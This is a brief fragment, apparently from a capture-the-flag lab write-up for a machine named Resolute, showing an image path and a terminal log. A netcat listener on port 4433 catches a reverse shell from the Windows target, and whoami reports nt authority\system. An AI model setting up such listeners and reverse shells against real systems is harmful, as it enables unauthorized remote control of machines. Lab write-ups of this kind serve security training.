 ❯ nc -lvp 4433
listening on [any] 4433 ...
10.10.10.169: inverse host lookup failed: Host name lookup failure
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.169] 49890
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
Resolute
C:\Windows\system32>